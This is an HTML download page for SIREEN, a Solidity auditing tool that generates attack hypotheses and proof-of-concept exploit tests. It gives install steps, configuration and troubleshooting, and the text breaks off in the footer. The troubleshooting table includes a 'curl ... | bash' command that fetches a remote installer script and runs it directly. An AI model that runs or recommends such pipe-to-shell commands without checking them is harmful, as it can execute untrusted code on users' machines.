


<file: sireen/download.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Download SIREEN — CLI &amp; VS Code Extension</title>
  <meta name="description" content="Download SIREEN: a free Forge-backed Solidity security workbench. Install the CLI or VS Code extension, configure your own OpenRouter key, and start auditing smart contracts.">
  <link rel="canonical" href="https://www.gaolaif.org/sireen/download">
  <link rel="icon" href="/icon.png">

  <meta property="og:title" content="Download SIREEN — CLI &amp; VS Code Extension">
  <meta property="og:description" content="Free download of SIREEN: Forge-backed Solidity security verification for researchers.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://www.gaolaif.org/sireen/download">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Download SIREEN — CLI &amp; VS Code Extension">
  <meta name="twitter:description" content="Free Forge-backed Solidity security workbench.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header h1 .version-badge {
      display: inline-block;
      padding: 4px 12px;
      border: 1px solid var(--accent-green);
      color: var(--accent-green);
      font-size: 0.75rem;
      font-weight: 600;
      letter-spacing: 0.05em;
      border-radius: var(--radius-sm);
      margin-left: 12px;
      vertical-align: middle;
    }
    .page-header p { max-width: 640px; font-size: 1.1rem; color: var(--text-secondary); }
    .version-line { display: flex; flex-wrap: wrap; gap: 10px; margin: 0 0 16px; }
    .version-line .version-badge {
      display: inline-block;
      padding: 5px 12px;
      border: 1px solid var(--accent-green);
      color: var(--accent-green);
      background: var(--bg-secondary);
      font-size: 0.75rem;
      font-weight: 600;
      letter-spacing: 0.04em;
      border-radius: var(--radius-sm);
    }

    main p a:not(.btn), main li a, main td a {
      text-decoration: underline;
      text-underline-offset: 2px;
      color: var(--accent);
    }
    main p a:not(.btn):hover, main li a:hover, main td a:hover {
      color: #33ddff;
    }

    .option {
      padding: 32px;
      border: 1px solid var(--border-subtle);
      background: var(--bg-card);
      margin: 28px 0;
    }
    .option-header {
      display: flex;
      align-items: center;
      gap: 14px;
      margin-bottom: 20px;
      flex-wrap: wrap;
    }
    .option-header .option-title {
      margin: 0;
      padding: 0;
      border: none;
      font-size: 1.3rem;
      color: var(--text-primary);
    }
    .option-header .tag {
      padding: 4px 12px;
      border: 1px solid var(--border-medium);
      color: var(--text-muted);
      font-size: 0.72rem;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      border-radius: var(--radius-sm);
    }
    .option-header .tag.recommended {
      border-color: var(--accent-green);
      color: var(--accent-green);
    }

    .integrity {
      color: var(--text-muted);
      font-size: 0.8rem;
      margin: 10px 0 0;
    }
    .integrity code { word-break: break-all; font-size: 0.78rem; }

    .content h2 {
      margin: 48px 0 16px;
      color: var(--accent);
      border-bottom: 1px solid var(--border-subtle);
      padding-bottom: 10px;
    }
    .content h3 {
      margin: 28px 0 10px;
      font-size: 1.1rem;
      color: var(--text-primary);
    }

    ul, ol { color: var(--text-secondary); max-width: 780px; padding-left: 20px; }
    li { margin-bottom: 8px; }

    @media (max-width: 900px) {
      .page-header { padding: 40px 0 16px; }
      table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; }
      .option { padding: 22px; }
    }
    @media (max-width: 600px) {
      .option { padding: 18px; }
      pre { padding: 12px; font-size: 0.78rem; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="https://www.gaolaif.org/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/">Home</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs">Documentation</a>
          <a href="/sireen/download" class="active">Download</a>
          <a href="/guide">Guide</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/">Home</a>
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Download</div>
        <h1>Get SIREEN</h1>
        <p class="version-line">
          <span class="version-badge current">Backend / CLI v0.1.1</span>
          <span class="version-badge current">VS Code extension v0.1.4</span>
        </p>
        <p>Two ways to use SIREEN: the command-line interface for scripting and automation, or the VS Code extension for an integrated editing experience. Both use the same backend engine and produce identical results. The two artifacts are versioned separately — that is why you see two numbers.</p>
      </div>

      <div class="callout callout-warning reveal">
        <b>Tester release</b>
        <p>SIREEN v0.1 is an early-stage release for independent security researchers. It does not replace a professional audit, discover all vulnerability classes, or guarantee security. Results marked <code>needs_review</code> require manual triage.</p>
      </div>

      <div class="content">
        <h2 id="access">Access: what you can and cannot get today</h2>
        <p>SIREEN is proprietary software. The source is not open source and the code repository is not publicly readable. This table states exactly what is available to you right now. Checked 2026-10-19.</p>
        <div class="reveal">
          <table>
            <tr><th>Item</th><th>Available without repository access?</th><th>Details</th></tr>
            <tr>
              <td>This website and its documentation</td>
              <td><b>Yes</b></td>
              <td>All pages on <code>www.gaolaif.org</code>, including the CLI reference, concepts, FAQ, and limitations.</td>
            </tr>
            <tr>
              <td>VS Code extension package (<code>.vsix</code>)</td>
              <td><b>Yes — downloadable, but not usable on its own</b></td>
              <td>You can download <code>sireen-0.1.4.vsix</code> from this page. It is a frontend only: it needs the SIREEN Python backend running locally, and the backend comes from the repository. See <a href="#option-b">Option B</a>.</td>
            </tr>
            <tr>
              <td>SIREEN CLI / backend source</td>
              <td><b>No</b></td>
              <td><code>git clone https://github.com/0766243478/goalaif.git</code> returns HTTP 404 today. The repository is not public and we will not make it public automatically.</td>
            </tr>
            <tr>
              <td>Pre-built Python package (wheel / exe / installer)</td>
              <td><b>No</b></td>
              <td>There is no published package on PyPI, no installer, and no binary release. Installation is source-based only.</td>
            </tr>
            <tr>
              <td>Project owner contact</td>
              <td><b>Yes</b></td>
              <td><a href="https://github.com/0766243478" target="_blank" rel="noopener">github.com/0766243478</a> — a public profile page. This is <b>not</b> the project repository; it contains no SIREEN source code.</td>
            </tr>
          </table>
        </div>
        <div class="callout callout-warning reveal">
          <b>Public profile vs. project repository</b>
          <p><code>github.com/0766243478</code> is the owner's public profile. The SIREEN project repository (<code>github.com/0766243478/goalaif</code>) is separate and is not publicly readable. The only public repository under this account is <code>goalaif-wep</code>, which holds this website and nothing else. No SIREEN source code is published anywhere.</p>
        </div>

        <div class="option reveal" id="option-a">
          <div class="option-header">
            <h2 class="option-title">Option A: SIREEN CLI</h2>
            <span class="tag recommended">Recommended</span>
          </div>
          <p>Run audits from the terminal. Best for scripting, CI pipelines, and batch analysis of individual contracts.</p>

          <h3>What it does</h3>
          <ul>
            <li>Accepts <strong>one <code>.sol</code> file per audit</strong> — directories are rejected by the v0.1.1 CLI</li>
            <li>Discovers functions, state variables, and external-call sites</li>
            <li>Generates attack hypotheses (heuristic or AI-assisted)</li>
            <li>Produces Foundry PoC test files for supported vectors</li>
            <li>Compiles and executes PoCs with <code>forge test</code> (when Forge is available)</li>
            <li>Persists audits in a local SQLite database</li>
            <li>Exports Markdown and JSON reports with evidence IDs</li>
          </ul>

          <h3>Prerequisites</h3>
          <div class="reveal">
            <table>
              <tr><th>Requirement</th><th>Version</th><th>Notes</th></tr>
              <tr><td>Python</td><td>3.11 or newer</td><td>Required</td></tr>
              <tr><td>pip</td><td>Any recent</td><td>Required</td></tr>
              <tr><td>Foundry (forge)</td><td>Latest</td><td>Optional but strongly recommended for CONFIRMED findings</td></tr>
              <tr><td>OpenRouter API key</td><td>Free tier</td><td>Optional — enables LLM-assisted hypotheses</td></tr>
              <tr><td>Operating system</td><td>Linux, macOS, Windows (WSL)</td><td>Tested on Linux and macOS</td></tr>
            </table>
          </div>

          <div class="callout callout-warning reveal">
            <b>Repository access required</b>
            <p>The SIREEN source repository is not publicly readable today — <code>https://github.com/0766243478/goalaif</code> currently returns HTTP 404, so <code>git clone</code> will fail until access is granted. Request access from the project owner at <a href="https://github.com/0766243478" target="_blank" rel="noopener">github.com/0766243478</a>, then run the commands below. Checked 2026-10-19.</p>
          </div>

          <h3>Step 1 — Clone and install</h3>
          <pre class="reveal">git clone https://github.com/0766243478/goalaif.git
cd goalaif/gaolaif/backend
python -m pip install -r requirements.txt
python -m pip install -e .</pre>
          <p>This installs the <code>sireen</code> command into your Python environment. If Python's Scripts directory is on your <code>PATH</code>, you can use <code>sireen</code> directly. Otherwise, use <code>python -m sireen_cli</code>.</p>

          <h3>Step 2 — Configure your API key (optional)</h3>
          <p>SIREEN works fully offline without an API key. Adding one enables AI-assisted hypothesis generation, which can suggest additional attack angles beyond heuristic patterns.</p>
          <p><strong>You can use any LLM API key</strong> — OpenRouter accepts keys from OpenAI, Anthropic, Google, DeepSeek, and others. You are not locked into one provider.</p>
          <pre class="reveal">cd goalaif/gaolaif/backend
cp .env.example .env.local</pre>
          <p>Edit <code>.env.local</code> and add your key:</p>
          <pre class="reveal"># In .env.local
OPENROUTER_API_KEY=sk-or-v1-YOUR-KEY-HERE</pre>
          <div class="callout callout-warning reveal">
            <b>Security</b>
            <p><code>.env.local</code> is gitignored by default. Never commit real keys. Never share this file. If you suspect a leak, revoke the key immediately and generate a new one.</p>
          </div>
          <p>Get a free key at <a href="https://openrouter.ai" target="_blank" rel="noopener">openrouter.ai</a>, or link an existing provider key. Free-tier models are used by default.</p>

          <h3>Step 3 — Run your first analysis</h3>
          <pre class="reveal">sireen audit ./MyContract.sol --report</pre>
          <p>Write the Markdown report to a specific path, or emit JSON instead:</p>
          <pre class="reveal">sireen audit ./MyContract.sol --report ./out/report.md
sireen audit ./MyContract.sol --json</pre>

          <h3>Step 4 — View findings and evidence</h3>
          <pre class="reveal">sireen audit ./MyContract.sol --json            # Full JSON output
sireen audits                                   # List past audits
sireen show &lt;audit-id&gt;                          # Show one audit
sireen report &lt;audit-id&gt; --output report.md     # Export Markdown</pre>

          <h3>Troubleshooting</h3>
          <div class="reveal">
            <table>
              <tr><th>Problem</th><th>Cause</th><th>Fix</th></tr>
              <tr><td><code>sireen: command not found</code></td><td>Python Scripts not on PATH</td><td>Use <code>python -m sireen_cli</code> instead, or add Python's Scripts directory to PATH</td></tr>
              <tr><td><code>Python version mismatch</code></td><td>Python &lt; 3.11</td><td>Install Python 3.11 or newer</td></tr>
              <tr><td>All findings are <code>needs_review</code></td><td>Forge not on PATH</td><td>Install Foundry: <code>curl -L https://foundry.paradigm.xyz | bash &amp;&amp; foundryup</code></td></tr>
              <tr><td><code>reasoning_mode: HEURISTIC</code></td><td>No OpenRouter key configured</td><td>Add key to <code>.env.local</code> or run heuristic-only</td></tr>
              <tr><td><code>SIREEN Core v0.1 accepts one Solidity (.sol) file per audit</code></td><td>You passed a directory</td><td>Pass a single <code>.sol</code> file. There is no <code>--project</code> flag in v0.1.1</td></tr>
              <tr><td>PoC fails to compile</td><td>Missing imports or remappings</td><td>SIREEN builds its own temporary Foundry project to compile the PoC, so your file does not need a <code>foundry.toml</code>. Check the audit JSON for the compiler error, and confirm <code>forge</code> runs on your machine</td></tr>
              <tr><td><code>UNVERIFIED</code> terminal state</td><td>Coverage insufficient</td><td>Check that the contract contains supported patterns (external calls, state variables)</td></tr>
            </table>
          </div>
        </div>

        <div class="option reveal" id="option-b">
          <div class="option-header">
            <h2 class="option-title">Option B: SIREEN for VS Code</h2>
            <span class="tag">v0.1.4</span>
          </div>
          <p>Analyze Solidity code directly inside your editor. The extension connects to the local SIREEN backend and displays findings, evidence packs, and live audit progress.</p>

          <h3>Current status</h3>
          <div class="callout callout-warning reveal">
            <b>Not published to the Visual Studio Marketplace</b>
            <p>The extension is currently distributed as a <code>.vsix</code> file only. You must install it manually or build it from source. A Marketplace publication is planned for a future stable release. The extension has been built successfully but has not been runtime-tested in a live VS Code environment.</p>
          </div>

          <h3>Prerequisites</h3>
          <div class="reveal">
            <table>
              <tr><th>Requirement</th><th>Version</th><th>Notes</th></tr>
              <tr><td>VS Code</td><td>1.85.0 or newer</td><td>Required</td></tr>
              <tr><td>Python</td><td>3.11 or newer</td><td>Required — the backend runs in Python</td></tr>
              <tr><td>SIREEN backend</td><td>v0.1.1</td><td>Required — must be running on port 7432</td></tr>
              <tr><td>Foundry (forge)</td><td>Latest</td><td>Optional but recommended for CONFIRMED findings</td></tr>
              <tr><td>OpenRouter API key</td><td>Free tier</td><td>Optional — same <code>.env.local</code> as CLI</td></tr>
            </table>
          </div>

          <h3>Step 1 — Install the backend</h3>
          <p>The extension is a frontend only. You must have the SIREEN backend running locally. Follow the CLI installation steps above to set up the backend.</p>

          <h3>Step 2 — Obtain the extension</h3>
          <p><b>Method A — Install the pre-built .vsix:</b></p>
          <p><a class="btn btn-primary" href="/downloads/sireen-0.1.4.vsix" download>Download sireen-0.1.4.vsix</a></p>
          <p>Then install it:</p>
          <pre class="reveal">code --install-extension sireen-0.1.4.vsix</pre>
          <p>Or via the VS Code UI: Extensions view (<code>Ctrl+Shift+X</code>) &rarr; <code>...</code> menu &rarr; <b>Install from VSIX...</b></p>
          <p class="integrity">SHA-256: <code>d01d33c6de0b3f1db668803dc106e31d4d2bec291e64c06cc32cf7c6e919a6da</code><br>Size: 128,229 bytes (125 KB)</p>

          <p><b>Method B — Build from source:</b></p>
          <pre class="reveal">cd goalaif/gaolaif/extension
npm install
npm run compile
# Press F5 in VS Code to open the Extension Development Host</pre>

          <h3>Step 3 — Start the backend</h3>
          <pre class="reveal">cd goalaif/gaolaif/backend
python -m uvicorn main:app --host 127.0.0.1 --port 7432</pre>

          <h3>Step 4 — Open a Solidity project and analyze</h3>
          <ol>
            <li>Open any folder containing <code>.sol</code> files (a Foundry project works best).</li>
            <li>Open a <code>.sol</code> file in the editor.</li>
            <li>Right-click and select <b>Sireen: Analyze Current File</b>.</li>
          </ol>

          <h3>Step 5 — Review findings and evidence</h3>
          <p>Results appear in the <b>Sireen sidebar</b>. You will see:</p>
          <ul>
            <li><b>Findings list</b> — category, severity estimate, and verdict</li>
            <li><b>Evidence packs</b> — PoC source, reproduction steps, Forge output</li>
            <li><b>Terminal state</b> — <code>CONFIRMED</code>, <code>DEGRADED</code>, <code>CLEAN_WITH_COVERAGE</code>, etc.</li>
          </ul>
        </div>

        <h2>Download integrity</h2>
        <div class="reveal">
          <table>
            <tr><th>Artifact</th><th>Version</th><th>Source</th><th>Status</th></tr>
            <tr><td>VS Code Extension (.vsix)</td><td>v0.1.4</td><td><a href="/downloads/sireen-0.1.4.vsix">Hosted on this site</a></td><td>Available now; manual install only (not on Marketplace)</td></tr>
            <tr><td>SIREEN CLI / Backend</td><td>v0.1.1</td><td>Source repository (access required)</td><td>Installable via <code>pip install -e .</code> once repository access is granted</td></tr>
          </table>
        </div>

        <div class="callout callout-warning reveal">
          <b>Known limitations</b>
          <ul>
            <li>Forge is required for <code>CONFIRMED</code> findings. Without it, every finding is <code>needs_review</code>.</li>
            <li>Only <strong>reentrancy and access control</strong> are fully supported: a hypothesis is raised <em>and</em> an executable PoC is generated. The <code>arithmetic</code> template exists but no heuristic raises it. There is no DoS detector.</li>
            <li>Heuristic mode works offline. LLM-assisted mode requires an internet connection and an OpenRouter key.</li>
            <li>Business-logic findings can be noisy false positives.</li>
            <li>Severity labels are heuristic estimates, not authoritative CVSS scores.</li>
          </ul>
        </div>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
